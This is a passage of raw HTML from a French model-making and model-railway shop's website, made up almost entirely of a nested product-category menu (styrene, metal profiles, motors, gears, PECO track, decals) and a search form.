data-cate-name="Strips 600 mm" class="cate-item cate-level-5" >-----Strips 600 mm</a> <a href="#" data-cate-id="1690" data-cate-name="Tubes 350 mm" class="cate-item cate-level-5" >-----Tubes 350 mm</a> <a href="#" data-cate-id="1691" data-cate-name="Tubes 600 mm" class="cate-item cate-level-5" >-----Tubes 600 mm</a> <a href="#" data-cate-id="1692" data-cate-name="Profiles 350 mm" class="cate-item cate-level-5" >-----Profiles 350 mm</a> <a href="#" data-cate-id="1693" data-cate-name="Plaques de styrène 150x300 mm" class="cate-item cate-level-5" >-----Plaques de styrène 150x300 mm</a> <a href="#" data-cate-id="1694" data-cate-name="Plaques de styrène 200x530 mm" class="cate-item cate-level-5" >-----Plaques de styrène 200x530 mm</a> <a href="#" data-cate-id="1695" data-cate-name="Plaques de styrène 300x600 mm" class="cate-item cate-level-5" >-----Plaques de styrène 300x600 mm</a> <a href="#" data-cate-id="2646" data-cate-name="EVERGREEN PLAQUES STYRENE &quot;NOIR&quot;" class="cate-item cate-level-5" >-----EVERGREEN PLAQUES STYRENE &quot;NOIR&quot;</a> <a href="#" data-cate-id="2657" data-cate-name="EVERGREEN PLAQUES STYRENE NOIR 150 X 300 MM" class="cate-item cate-level-5" >-----EVERGREEN PLAQUES STYRENE NOIR 150 X 300 MM</a> <a href="#" data-cate-id="1686" data-cate-name="Slaters" class="cate-item cate-level-4" >----Slaters</a> <a href="#" data-cate-id="1687" data-cate-name="Plastruct" class="cate-item cate-level-4" >----Plastruct</a> <a href="#" data-cate-id="1696" data-cate-name="Profilés Hexagonnaux" class="cate-item cate-level-5" >-----Profilés Hexagonnaux</a> <a href="#" data-cate-id="1697" data-cate-name="Profilés triangulaires" class="cate-item cate-level-5" >-----Profilés triangulaires</a> <a href="#" data-cate-id="1698" data-cate-name="Structures" class="cate-item cate-level-5" >-----Structures</a> <a href="#" data-cate-id="1699" data-cate-name="Garde corps" class="cate-item cate-level-5" >-----Garde corps</a> <a href="#" data-cate-id="1700" data-cate-name="Escaliers et rampes" class="cate-item cate-level-5" >-----Escaliers et rampes</a> <a href="#" data-cate-id="1701" data-cate-name="Echelles" class="cate-item cate-level-5" >-----Echelles</a> <a href="#" data-cate-id="1702" data-cate-name="Echelles à crinoline" class="cate-item cate-level-5" >-----Echelles à crinoline</a> <a href="#" data-cate-id="2645" data-cate-name="LIQUIDATION - FIN DE SERIE" class="cate-item cate-level-3" >---LIQUIDATION - FIN DE SERIE</a> <a href="#" data-cate-id="868" data-cate-name="Profilés et Plaques en différents métaux" class="cate-item cate-level-3" >---Profilés et Plaques en différents métaux</a> <a href="#" data-cate-id="1703" data-cate-name="Plaques Inox" class="cate-item cate-level-4" >----Plaques Inox</a> <a href="#" data-cate-id="1704" data-cate-name="Tubes Inox" class="cate-item cate-level-4" >----Tubes Inox</a> <a href="#" data-cate-id="1705" data-cate-name="Barres Alu" class="cate-item cate-level-4" >----Barres Alu</a> <a href="#" data-cate-id="1706" data-cate-name="Plaques Alu" class="cate-item cate-level-4" >----Plaques Alu</a> <a href="#" data-cate-id="1707" data-cate-name="Tubes Alu" class="cate-item cate-level-4" >----Tubes Alu</a> <a href="#" data-cate-id="1708" data-cate-name="Plaques et Fils en Maillechort" class="cate-item cate-level-4" >----Plaques et Fils en Maillechort</a> <a href="#" data-cate-id="1709" data-cate-name="Cordes à Piano" class="cate-item cate-level-4" >----Cordes à Piano</a> <a href="#" data-cate-id="1710" data-cate-name="Plaques Cuivre" class="cate-item cate-level-4" >----Plaques Cuivre</a> <a href="#" data-cate-id="1711" data-cate-name="Plaques et Fils Bronze phosphoreux" class="cate-item cate-level-4" >----Plaques et Fils Bronze phosphoreux</a> <a href="#" data-cate-id="1712" data-cate-name="Barres Laiton" class="cate-item cate-level-4" >----Barres Laiton</a> <a href="#" data-cate-id="1713" data-cate-name="Plaques Laiton" class="cate-item cate-level-4" >----Plaques Laiton</a> <a href="#" data-cate-id="1714" data-cate-name="Tubes Laiton" class="cate-item cate-level-4" >----Tubes Laiton</a> <a href="#" data-cate-id="1715" data-cate-name="Tubes carrés Laiton" class="cate-item cate-level-4" >----Tubes carrés Laiton</a> <a href="#" data-cate-id="1716" data-cate-name="Tubes rectanglulaires Laiton" class="cate-item cate-level-4" >----Tubes rectanglulaires Laiton</a> <a href="#" data-cate-id="1717" data-cate-name="Barres carrées Laiton" class="cate-item cate-level-4" >----Barres carrées Laiton</a> <a href="#" data-cate-id="1718" data-cate-name="Plats de laiton" class="cate-item cate-level-4" >----Plats de laiton</a> <a href="#" data-cate-id="1719" data-cate-name="Demi Ronds de Laiton" class="cate-item cate-level-4" >----Demi Ronds de Laiton</a> <a href="#" data-cate-id="1720" data-cate-name="Barres hexagonales Laiton" class="cate-item cate-level-4" >----Barres hexagonales Laiton</a> <a href="#" data-cate-id="1721" data-cate-name="Profilés Laiton forme H" class="cate-item cate-level-4" >----Profilés Laiton forme H</a> <a href="#" data-cate-id="1722" data-cate-name="Profilés Laiton forme I" class="cate-item cate-level-4" >----Profilés Laiton forme I</a> <a href="#" data-cate-id="1723" data-cate-name="Profilés Laiton forme L" class="cate-item cate-level-4" >----Profilés Laiton forme L</a> <a href="#" data-cate-id="1724" data-cate-name="Profilés Laiton forme T" class="cate-item cate-level-4" >----Profilés Laiton forme T</a> <a href="#" data-cate-id="1725" data-cate-name="Profilés Laiton forme U" class="cate-item cate-level-4" >----Profilés Laiton forme U</a> <a href="#" data-cate-id="1726" data-cate-name="Profilés Laiton forme Z" class="cate-item cate-level-4" >----Profilés Laiton forme Z</a> <a href="#" data-cate-id="1727" data-cate-name="Profilés Laiton forme gouttière" class="cate-item cate-level-4" >----Profilés Laiton forme gouttière</a> <a href="#" data-cate-id="1728" data-cate-name=" Grilles en photodécoupe" class="cate-item cate-level-4" >---- Grilles en photodécoupe</a> <a href="#" data-cate-id="1729" data-cate-name="Tôles ondulées et bardages en vrai métal" class="cate-item cate-level-4" >----Tôles ondulées et bardages en vrai métal</a> <a href="#" data-cate-id="2586" data-cate-name="Ronds, tubes et profilés en pouces : 1/8&quot; 1/4&quot; 1/2&quot; etc ..." class="cate-item cate-level-4" >----Ronds, tubes et profilés en pouces : 1/8&quot; 1/4&quot; 1/2&quot; etc ...</a> <a href="#" data-cate-id="2635" data-cate-name="Barres inox de 2mm 1/8 et 3/16&quot;&quot;" class="cate-item cate-level-4" >----Barres inox de 2mm 1/8 et 3/16&quot;&quot;</a> <a href="#" data-cate-id="869" data-cate-name="Gravure chimique du laiton et circuits imprimés" class="cate-item cate-level-3" >---Gravure chimique du laiton et circuits imprimés</a> <a href="#" data-cate-id="1730" data-cate-name="Labos de gravure" class="cate-item cate-level-4" >----Labos de gravure</a> <a href="#" data-cate-id="1731" data-cate-name="Laiton photosensible" class="cate-item cate-level-4" >----Laiton photosensible</a> <a href="#" data-cate-id="1732" data-cate-name="Maillechort photosensible" class="cate-item cate-level-4" >----Maillechort photosensible</a> <a href="#" data-cate-id="1737" data-cate-name="Epoxy photosensible pour circuits imprimés" class="cate-item cate-level-4" >----Epoxy photosensible pour circuits imprimés</a> <a href="#" data-cate-id="1733" data-cate-name="Bronze phosphoreux photosensible" class="cate-item cate-level-4" >----Bronze phosphoreux photosensible</a> <a href="#" data-cate-id="1734" data-cate-name="Vernis Photosensible" class="cate-item cate-level-4" >----Vernis Photosensible</a> <a href="#" data-cate-id="1735" data-cate-name="Nettoyage et gravure" class="cate-item cate-level-4" >----Nettoyage et gravure</a> <a href="#" data-cate-id="870" data-cate-name="Mécanique : Moteurs, Pignons, Roues, Bogies, Roulements" class="cate-item cate-level-3" >---Mécanique : Moteurs, Pignons, Roues, Bogies, Roulements</a> <a href="#" data-cate-id="884" data-cate-name="Générateurs de fumée Seuthe" class="cate-item cate-level-4" >----Générateurs de fumée Seuthe</a> <a href="#" data-cate-id="2671" data-cate-name="Bogies motorisés O - Oe - HO - HOm - HOe &amp; N sur mesure" class="cate-item cate-level-4" >----Bogies motorisés O - Oe - HO - HOm - HOe &amp; N sur mesure</a> <a href="#" data-cate-id="1744" data-cate-name="Moteurs Mashima" class="cate-item cate-level-4" >----Moteurs Mashima</a> <a href="#" data-cate-id="1745" data-cate-name="Moteurs Mabuchi" class="cate-item cate-level-4" >----Moteurs Mabuchi</a> <a href="#" data-cate-id="1747" data-cate-name="Réducteurs (sans moteur)" class="cate-item cate-level-4" >----Réducteurs (sans moteur)</a> <a href="#" data-cate-id="1756" data-cate-name="Ensemble Pignon et Vis sans fin" class="cate-item cate-level-5" >-----Ensemble Pignon et Vis sans fin</a> <a href="#" data-cate-id="2215" data-cate-name="Pignon/vis pour axes roues de 2,0mm" class="cate-item cate-level-6" >------Pignon/vis pour axes roues de 2,0mm</a> <a href="#" data-cate-id="2217" data-cate-name="Pignon/vis pour axes roues de 1/8&quot; : 3,17mm" class="cate-item cate-level-6" >------Pignon/vis pour axes roues de 1/8&quot; : 3,17mm</a> <a href="#" data-cate-id="2218" data-cate-name="Pignon/vis pour axes roues de 3/16&quot; égale 4,8mm" class="cate-item cate-level-6" >------Pignon/vis pour axes roues de 3/16&quot; égale 4,8mm</a> <a href="#" data-cate-id="1757" data-cate-name="Réducteurs complets en kit ( sans moteur )" class="cate-item cate-level-5" >-----Réducteurs complets en kit ( sans moteur )</a> <a href="#" data-cate-id="1758" data-cate-name="Réducteurs de précision à 2 étages ( sans moteur )" class="cate-item cate-level-5" >-----Réducteurs de précision à 2 étages ( sans moteur )</a> <a href="#" data-cate-id="1748" data-cate-name="Bogies moteur Tenshodo" class="cate-item cate-level-4" >----Bogies moteur Tenshodo</a> <a href="#" data-cate-id="2587" data-cate-name="Moto-réducteurs montés" class="cate-item cate-level-4" >----Moto-réducteurs montés</a> <a href="#" data-cate-id="1749" data-cate-name="Kits de modification Picasso Atlas" class="cate-item cate-level-4" >----Kits de modification Picasso Atlas</a> <a href="#" data-cate-id="1750" data-cate-name="Moteurs et Réducteurs (Décors &amp; Enseignement)" class="cate-item cate-level-4" >----Moteurs et Réducteurs (Décors &amp; Enseignement)</a> <a href="#" data-cate-id="1751" data-cate-name="Bogies moteur en N" class="cate-item cate-level-4" >----Bogies moteur en N</a> <a href="#" data-cate-id="1752" data-cate-name="Pignons module 02 03 04 05 08 et 1" class="cate-item cate-level-4" >----Pignons module 02 03 04 05 08 et 1</a> <a href="#" data-cate-id="1759" data-cate-name="Module 02" class="cate-item cate-level-5" >-----Module 02</a> <a href="#" data-cate-id="1760" data-cate-name="Module 03" class="cate-item cate-level-5" >-----Module 03</a> <a href="#" data-cate-id="1761" data-cate-name="Module 04" class="cate-item cate-level-5" >-----Module 04</a> <a href="#" data-cate-id="1769" data-cate-name="Roues et vis sans fin " class="cate-item cate-level-6" >------Roues et vis sans fin </a> <a href="#" data-cate-id="1770" data-cate-name="Roues et Crémaillères à denture droite" class="cate-item cate-level-6" >------Roues et Crémaillères à denture droite</a> <a href="#" data-cate-id="1762" data-cate-name="Module 05" class="cate-item cate-level-5" >-----Module 05</a> <a href="#" data-cate-id="1772" data-cate-name="Roues et vis sans fin 05" class="cate-item cate-level-6" >------Roues et vis sans fin 05</a> <a href="#" data-cate-id="1773" data-cate-name="Roues et Crémaillères à denture droite 05" class="cate-item cate-level-6" >------Roues et Crémaillères à denture droite 05</a> <a href="#" data-cate-id="1774" data-cate-name="Jeux de roues dentées" class="cate-item cate-level-6" >------Jeux de roues dentées</a> <a href="#" data-cate-id="2259" data-cate-name="Pignons JOUEF - LIMA" class="cate-item cate-level-6" >------Pignons JOUEF - LIMA</a> <a href="#" data-cate-id="1763" data-cate-name="Module 08 et 1" class="cate-item cate-level-5" >-----Module 08 et 1</a> <a href="#" data-cate-id="1764" data-cate-name="Couples coniques" class="cate-item cate-level-5" >-----Couples coniques</a> <a href="#" data-cate-id="2076" data-cate-name="Transmission à chaine" class="cate-item cate-level-4" >----Transmission à chaine</a> <a href="#" data-cate-id="1755" data-cate-name="Micro moteurs &amp; bagues d&#039;adaptation" class="cate-item cate-level-4" >----Micro moteurs &amp; bagues d&#039;adaptation</a> <a href="#" data-cate-id="886" data-cate-name="Roues, essieux et accessoires de traction toutes échelles " class="cate-item cate-level-4" >----Roues, essieux et accessoires de traction toutes échelles </a> <a href="#" data-cate-id="2219" data-cate-name="Roues, essieux et accessoires échelle N" class="cate-item cate-level-5" >-----Roues, essieux et accessoires échelle N</a> <a href="#" data-cate-id="2220" data-cate-name="Roues, essieux et accessoires échelle HO" class="cate-item cate-level-5" >-----Roues, essieux et accessoires échelle HO</a> <a href="#" data-cate-id="2223" data-cate-name="Roues traction vapeur Ronford" class="cate-item cate-level-6" >------Roues traction vapeur Ronford</a> <a href="#" data-cate-id="2224" data-cate-name="Roues traction vapeur Allen Gibson" class="cate-item cate-level-6" >------Roues traction vapeur Allen Gibson</a> <a href="#" data-cate-id="2225" data-cate-name="Roues wagons, bogies, bissels Romford" class="cate-item cate-level-6" >------Roues wagons, bogies, bissels Romford</a> <a href="#" data-cate-id="2226" data-cate-name="Roues wagons, bogies, bissels Allen Gibson" class="cate-item cate-level-6" >------Roues wagons, bogies, bissels Allen Gibson</a> <a href="#" data-cate-id="2227" data-cate-name="Roues wagon Allen Gibson" class="cate-item cate-level-6" >------Roues wagon Allen Gibson</a> <a href="#" data-cate-id="2228" data-cate-name="Accessoires HO Romford" class="cate-item cate-level-6" >------Accessoires HO Romford</a> <a href="#" data-cate-id="2229" data-cate-name="Accessoires HO Allen Gibson" class="cate-item cate-level-6" >------Accessoires HO Allen Gibson</a> <a href="#" data-cate-id="2230" data-cate-name="Accessoires HO" class="cate-item cate-level-6" >------Accessoires HO</a> <a href="#" data-cate-id="2231" data-cate-name="Roues wagon NEM" class="cate-item cate-level-6" >------Roues wagon NEM</a> <a href="#" data-cate-id="2221" data-cate-name="Roues, essieux et accessoires échelle Zéro" class="cate-item cate-level-5" >-----Roues, essieux et accessoires échelle Zéro</a> <a href="#" data-cate-id="2235" data-cate-name="Roues Vapeur Diesel / Wagons échelle 0" class="cate-item cate-level-6" >------Roues Vapeur Diesel / Wagons échelle 0</a> <a href="#" data-cate-id="2236" data-cate-name="Roues Slater&#039;s" class="cate-item cate-level-6" >------Roues Slater&#039;s</a> <a href="#" data-cate-id="2237" data-cate-name="Pièces détachées échelle O" class="cate-item cate-level-6" >------Pièces détachées échelle O</a> <a href="#" data-cate-id="2598" data-cate-name="Roues et bogies G scale LGB" class="cate-item cate-level-5" >-----Roues et bogies G scale LGB</a> <a href="#" data-cate-id="2080" data-cate-name="Ressorts miniatures" class="cate-item cate-level-4" >----Ressorts miniatures</a> <a href="#" data-cate-id="2081" data-cate-name="Câbles en acier" class="cate-item cate-level-4" >----Câbles en acier</a> <a href="#" data-cate-id="2082" data-cate-name="Bagues" class="cate-item cate-level-4" >----Bagues</a> <a href="#" data-cate-id="2083" data-cate-name="Poulies et Courroies" class="cate-item cate-level-4" >----Poulies et Courroies</a> <a href="#" data-cate-id="2570" data-cate-name="Roulements à billes" class="cate-item cate-level-4" >----Roulements à billes</a> <a href="#" data-cate-id="2078" data-cate-name="Roulements miniatures en acier" class="cate-item cate-level-5" >-----Roulements miniatures en acier</a> <a href="#" data-cate-id="2571" data-cate-name="Roulements 0500 à billes en chrome ABEC 3 - Acier flasque caoutchouc" class="cate-item cate-level-5" >-----Roulements 0500 à billes en chrome ABEC 3 - Acier flasque caoutchouc</a> <a href="#" data-cate-id="2572" data-cate-name="Roulements 0510 à billes céramique ABEC 3 - Acier flasques caoutchouc " class="cate-item cate-level-5" >-----Roulements 0510 à billes céramique ABEC 3 - Acier flasques caoutchouc </a> <a href="#" data-cate-id="2573" data-cate-name="Roulement 0505 épaulés à billes chrome ABEC - Acier avec flasques caoutchouc" class="cate-item cate-level-5" >-----Roulement 0505 épaulés à billes chrome ABEC - Acier avec flasques caoutchouc</a> <a href="#" data-cate-id="2574" data-cate-name="Roulements 0550 à billes chrome ABEC 3 - Acier et flasques acier " class="cate-item cate-level-5" >-----Roulements 0550 à billes chrome ABEC 3 - Acier et flasques acier </a> <a href="#" data-cate-id="2575" data-cate-name="Roulements épaulés 0555 à billes en chrome ABEC 3 - Acier flasque acier " class="cate-item cate-level-5" >-----Roulements épaulés 0555 à billes en chrome ABEC 3 - Acier flasque acier </a> <a href="#" data-cate-id="2576" data-cate-name="Roues libres 0570 ABEC 3 en acier " class="cate-item cate-level-5" >-----Roues libres 0570 ABEC 3 en acier </a> <a href="#" data-cate-id="2577" data-cate-name="Butées à billes 0560 ABEC 3 en acier" class="cate-item cate-level-5" >-----Butées à billes 0560 ABEC 3 en acier</a> <a href="#" data-cate-id="2079" data-cate-name="Cardans miniatures axes 1,5 et 2mm" class="cate-item cate-level-4" >----Cardans miniatures axes 1,5 et 2mm</a> <a href="#" data-cate-id="2243" data-cate-name="Lubrifiants" class="cate-item cate-level-3" >---Lubrifiants</a> <a href="#" data-cate-id="1736" data-cate-name="Brunisseurs" class="cate-item cate-level-3" >---Brunisseurs</a> <a href="#" data-cate-id="2680" data-cate-name="GUNPLA" class="cate-item cate-level-3" >---GUNPLA</a> <a href="#" data-cate-id="2684" data-cate-name="carbone" class="cate-item cate-level-3" >---carbone</a> <a href="#" data-cate-id="2685" data-cate-name="carbone" class="cate-item cate-level-3" >---carbone</a> <a href="#" data-cate-id="816" data-cate-name="Modélisme Ferroviaire et LOISIRS CREATIFS" class="cate-item cate-level-2" >--Modélisme Ferroviaire et LOISIRS CREATIFS</a> <a href="#" data-cate-id="873" data-cate-name="Loisirs creatifs" class="cate-item cate-level-3" >---Loisirs creatifs</a> <a href="#" data-cate-id="2638" data-cate-name="WOODEN CITY" class="cate-item cate-level-4" >----WOODEN CITY</a> <a href="#" data-cate-id="1794" data-cate-name="Puzzles et Modelage" class="cate-item cate-level-4" >----Puzzles et Modelage</a> <a href="#" data-cate-id="2637" data-cate-name="WOODEN CITY" class="cate-item cate-level-5" >-----WOODEN CITY</a> <a href="#" data-cate-id="1796" data-cate-name="Pyrogravure" class="cate-item cate-level-4" >----Pyrogravure</a> <a href="#" data-cate-id="1797" data-cate-name="Outils à main" class="cate-item cate-level-4" >----Outils à main</a> <a href="#" data-cate-id="2239" data-cate-name="Easy Comporesine" class="cate-item cate-level-4" >----Easy Comporesine</a> <a href="#" data-cate-id="2658" data-cate-name="Noyce Joyce" class="cate-item cate-level-4" >----Noyce Joyce</a> <a href="#" data-cate-id="866" data-cate-name="Moulage" class="cate-item cate-level-3" >---Moulage</a> <a href="#" data-cate-id="1660" data-cate-name="Moulage Prince August" class="cate-item cate-level-4" >----Moulage Prince August</a> <a href="#" data-cate-id="2650" data-cate-name="ECHECS - Moules pour réaliser soi même ses pièces et/ou pour en faire des cadeaux" class="cate-item cate-level-5" >-----ECHECS - Moules pour réaliser soi même ses pièces et/ou pour en faire des cadeaux</a> <a href="#" data-cate-id="2651" data-cate-name="S0LDATS DE PLOMB - Moules divers" class="cate-item cate-level-5" >-----S0LDATS DE PLOMB - Moules divers</a> <a href="#" data-cate-id="2652" data-cate-name="ACCESSOIRES POUR LA FONTE " class="cate-item cate-level-5" >-----ACCESSOIRES POUR LA FONTE </a> <a href="#" data-cate-id="1073" data-cate-name="Acrystal" class="cate-item cate-level-4" >----Acrystal</a> <a href="#" data-cate-id="1662" data-cate-name="Pesage et dosage de précision" class="cate-item cate-level-4" >----Pesage et dosage de précision</a> <a href="#" data-cate-id="888" data-cate-name="Décalcomanies" class="cate-item cate-level-3" >---Décalcomanies</a> <a href="#" data-cate-id="1436" data-cate-name="Echelle 1:87 (HO)" class="cate-item cate-level-4" >----Echelle 1:87 (HO)</a> <a href="#" data-cate-id="1437" data-cate-name="Echelle 1:43 (O)" class="cate-item cate-level-4" >----Echelle 1:43 (O)</a> <a href="#" data-cate-id="1438" data-cate-name="Echelle 1:160 (N)" class="cate-item cate-level-4" >----Echelle 1:160 (N)</a> <a href="#" data-cate-id="1439" data-cate-name="Impression Laser" class="cate-item cate-level-4" >----Impression Laser</a> <a href="#" data-cate-id="2649" data-cate-name="MODELISME FERROVIAIRE" class="cate-item cate-level-3" >---MODELISME FERROVIAIRE</a> <a href="#" data-cate-id="874" data-cate-name="Rails PECO" class="cate-item cate-level-4" >----Rails PECO</a> <a href="#" data-cate-id="1384" data-cate-name="PECO HO" class="cate-item cate-level-5" >-----PECO HO</a> <a href="#" data-cate-id="1385" data-cate-name="Rails rigides Code 100" class="cate-item cate-level-6" >------Rails rigides Code 100</a> <a href="#" data-cate-id="1389" data-cate-name="Accessoires HO" class="cate-item cate-level-6" >------Accessoires HO</a> <a href="#" data-cate-id="1386" data-cate-name="Rails flexibles Code 100" class="cate-item cate-level-6" >------Rails flexibles Code 100</a> <a href="#" data-cate-id="1387" data-cate-name="Rails flexibles Code 75" class="cate-item cate-level-6" >------Rails flexibles Code 75</a> <a href="#" data-cate-id="1388" data-cate-name="Rails Code 83" class="cate-item cate-level-6" >------Rails Code 83</a> <a href="#" data-cate-id="1390" data-cate-name="PECO N" class="cate-item cate-level-5" >-----PECO N</a> <a href="#" data-cate-id="1391" data-cate-name="Rails flexibles Code 80" class="cate-item cate-level-6" >------Rails flexibles Code 80</a> <a href="#" data-cate-id="1392" data-cate-name="Rails flexibles Code 55" class="cate-item cate-level-6" >------Rails flexibles Code 55</a> <a href="#" data-cate-id="1394" data-cate-name="Accessoires Peco N" class="cate-item cate-level-6" >------Accessoires Peco N</a> <a href="#" data-cate-id="1393" data-cate-name="Rails rigides Code 80 ST" class="cate-item cate-level-6" >------Rails rigides Code 80 ST</a> <a href="#" data-cate-id="1395" data-cate-name="PECO 0 Zero" class="cate-item cate-level-5" >-----PECO 0 Zero</a> <a href="#" data-cate-id="1404" data-cate-name="Rails type Bullhead (double-champignon) Maillechort Code 124" class="cate-item cate-level-6" >------Rails type Bullhead (double-champignon) Maillechort Code 124</a> <a href="#" data-cate-id="1405" data-cate-name="Rails Code 143 Flat Bottom (vignole) Maillechort" class="cate-item cate-level-6" >------Rails Code 143 Flat Bottom (vignole) Maillechort</a> <a href="#" data-cate-id="1406" data-cate-name="Accessoires Peco Code 143" class="cate-item cate-level-6" >------Accessoires Peco Code 143</a> <a href="#" data-cate-id="1396" data-cate-name="Peco SM32" class="cate-item cate-level-5" >-----Peco SM32</a> <a href="#" data-cate-id="1397" data-cate-name="Gauge 1" class="cate-item cate-level-5" >-----Gauge 1</a> <a href="#" data-cate-id="1398" data-cate-name="Peco HOe / Hom / On30" class="cate-item cate-level-5" >-----Peco HOe / Hom / On30</a> <a href="#" data-cate-id="1408" data-cate-name="Voie métrique HOm" class="cate-item cate-level-6" >------Voie métrique HOm</a> <a href="#" data-cate-id="1409" data-cate-name="Voie étroite O-16.5On30" class="cate-item cate-level-6" >------Voie étroite O-16.5On30</a> <a href="#" data-cate-id="1407" data-cate-name="Voie étroite OO-9HOe" class="cate-item cate-level-6" >------Voie étroite OO-9HOe</a> <a href="#" data-cate-id="1399" data-cate-name="Peco G-45 (LGB)" class="cate-item cate-level-5" >-----Peco G-45 (LGB)</a> <a href="#" data-cate-id="1400" data-cate-name="Peco Z" class="cate-item cate-level-5" >-----Peco Z</a> <a href="#" data-cate-id="1401" data-cate-name="Profiles et Accessoires pour construction" class="cate-item cate-level-5" >-----Profiles et Accessoires pour construction</a> <a href="#" data-cate-id="1410" data-cate-name="Composants pour rails échelle 4mm Ð 16.5 18.2 &amp; 18.83" class="cate-item cate-level-6" >------Composants pour rails échelle 4mm Ð 16.5 18.2 &amp; 18.83</a> <a href="#" data-cate-id="1411" data-cate-name="Composants pour rails type Bullhead (double-champignon)" class="cate-item cate-level-6" >------Composants pour rails type Bullhead (double-champignon)</a> <a href="#" data-cate-id="1412" data-cate-name="Composants pour rails type Flat Bottom (vignole)" class="cate-item cate-level-6" >------Composants pour rails type Flat Bottom (vignole)</a> <a href="#" data-cate-id="1402" data-cate-name="Accessoires Peco" class="cate-item cate-level-5" >-----Accessoires Peco</a> <a href="#" data-cate-id="1403" data-cate-name="Smartswitch PECO commande de servos mécaniques" class="cate-item cate-level-5" >-----Smartswitch PECO commande de servos mécaniques</a> <a href="#" data-cate-id="2242" data-cate-name="Gabarit de pose" class="cate-item cate-level-5" >-----Gabarit de pose</a> <a href="#" data-cate-id="2676" data-cate-name="Peco HOn3" class="cate-item cate-level-5" >-----Peco HOn3</a> <a href="#" data-cate-id="2615" data-cate-name="Moteurs lents MTB pour aiguilles et accessoires" class="cate-item cate-level-4" >----Moteurs lents MTB pour aiguilles et accessoires</a> <a href="#" data-cate-id="2241" data-cate-name="ROCO matériels et accessoires" class="cate-item cate-level-4" >----ROCO matériels et accessoires</a> <a href="#" data-cate-id="2244" data-cate-name="Outillages, maintenance et bandages d&#039;adhérence pour roues" class="cate-item cate-level-5" >-----Outillages, maintenance et bandages d&#039;adhérence pour roues</a> <a href="#" data-cate-id="2245" data-cate-name="Attelages ROCO" class="cate-item cate-level-5" >-----Attelages ROCO</a> <a href="#" data-cate-id="2246" data-cate-name="Rails droits Roco Line code 83 " class="cate-item cate-level-5" >-----Rails droits Roco Line code 83 </a> <a href="#" data-cate-id="2247" data-cate-name="Rails courbes Roco Line code 83" class="cate-item cate-level-5" >-----Rails courbes Roco Line code 83</a> <a href="#" data-cate-id="2248" data-cate-name="Aiguillages Roco line code 83" class="cate-item cate-level-5" >-----Aiguillages Roco line code 83</a> <a href="#" data-cate-id="2249" data-cate-name="Signaux et accessoires électriques" class="cate-item cate-level-5" >-----Signaux et accessoires électriques</a> <a href="#" data-cate-id="883" data-cate-name="Détaillage l&#039;obsidienne" class="cate-item cate-level-4" >----Détaillage l&#039;obsidienne</a> <a href="#" data-cate-id="875" data-cate-name="Gaugemaster" class="cate-item cate-level-4" >----Gaugemaster</a> <a href="#" data-cate-id="1415" data-cate-name="Moteurs d&#039;aiguillages" class="cate-item cate-level-5" >-----Moteurs d&#039;aiguillages</a> <a href="#" data-cate-id="887" data-cate-name="HO : Châssis attelages et bandages ROCO - SYMOBA" class="cate-item cate-level-4" >----HO : Châssis attelages et bandages ROCO - SYMOBA</a> <a href="#" data-cate-id="2584" data-cate-name="Générateurs de fumée Seuthe " class="cate-item cate-level-4" >----Générateurs de fumée Seuthe </a> <a href="#" data-cate-id="876" data-cate-name="Kadee &amp; Micro-Trains Line" class="cate-item cate-level-4" >----Kadee &amp; Micro-Trains Line</a> <a href="#" data-cate-id="885" data-cate-name="Décor" class="cate-item cate-level-4" >----Décor</a> <a href="#" data-cate-id="2590" data-cate-name="EZ LINE lignes électriques caténaires tendeurs et antennes" class="cate-item cate-level-5" >-----EZ LINE lignes électriques caténaires tendeurs et antennes</a> <a href="#" data-cate-id="2634" data-cate-name="Herbes statiques PECO" class="cate-item cate-level-5" >-----Herbes statiques PECO</a> <a href="#" data-cate-id="1441" data-cate-name="Figurines en N" class="cate-item cate-level-5" >-----Figurines en N</a> <a href="#" data-cate-id="1445" data-cate-name="Accessoires et Figurines métal blanc en O" class="cate-item cate-level-5" >-----Accessoires et Figurines métal blanc en O</a> <a href="#" data-cate-id="1446" data-cate-name="Figurines Accessoires en 0" class="cate-item cate-level-5" >-----Figurines Accessoires en 0</a> <a href="#" data-cate-id="1447" data-cate-name="Scènes en métal blanc en O HO N" class="cate-item cate-level-5" >-----Scènes en métal blanc en O HO N</a> <a href="#" data-cate-id="1448" data-cate-name="Tracteurs Voitures Ford A et T" class="cate-item cate-level-5" >-----Tracteurs Voitures Ford A et T</a> <a href="#" data-cate-id="1449" data-cate-name="Lampes O HO N" class="cate-item cate-level-5" >-----Lampes O HO N</a> <a href="#" data-cate-id="882" data-cate-name="Détaillage Decapod" class="cate-item cate-level-4" >----Détaillage Decapod</a> <a href="#" data-cate-id="889" data-cate-name="Rails Micro Engineering Company" class="cate-item cate-level-4" >----Rails Micro Engineering Company</a> <a href="#" data-cate-id="881" data-cate-name="Kits" class="cate-item cate-level-4" >----Kits</a> <a href="#" data-cate-id="2255" data-cate-name="Kits HOe 9mm" class="cate-item cate-level-5" >-----Kits HOe 9mm</a> <a href="#" data-cate-id="2256" data-cate-name="Tichy Echelle HO" class="cate-item cate-level-5" >-----Tichy Echelle HO</a> <a href="#" data-cate-id="2257" data-cate-name="Tichy échelle N" class="cate-item cate-level-5" >-----Tichy échelle N</a> <a href="#" data-cate-id="2647" data-cate-name="DCC Concept Décodeurs et bancs d&#039;essai" class="cate-item cate-level-4" >----DCC Concept Décodeurs et bancs d&#039;essai</a> <a href="#" data-cate-id="2678" data-cate-name="ALIMENTATION" class="cate-item cate-level-4" >----ALIMENTATION</a> <a href="#" data-cate-id="2713" data-cate-name="ROKUHAN - rails Z made in Japan" class="cate-item cate-level-4" >----ROKUHAN - rails Z made in Japan</a> <a href="#" data-cate-id="2642" data-cate-name="MAQUETTE" class="cate-item cate-level-3" >---MAQUETTE</a> <a href="#" data-cate-id="2677" data-cate-name="Alimentations électriques" class="cate-item cate-level-3" >---Alimentations électriques</a> <a href="#" data-cate-id="2681" data-cate-name="LIQUIDATION OUTILLAGE ET MACHINES" class="cate-item cate-level-3" >---LIQUIDATION OUTILLAGE ET MACHINES</a> <a href="#" data-cate-id="2711" data-cate-name="Martin Welberg Scenery&#039;nStuff" class="cate-item cate-level-3" >---Martin Welberg Scenery&#039;nStuff</a></div></div><div class="leoproductsearch-result"><div class="leoproductsearch-loading cssload-speeding-wheel"></div> <input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Search"/><div class="ac_results lps_results"></div></div> <button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="leofal leofa-search" aria-hidden="true"></i></span></button></div></form></div> <script type="text/javascript">var blocksearch_type = 'top';</script> </div></div></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section 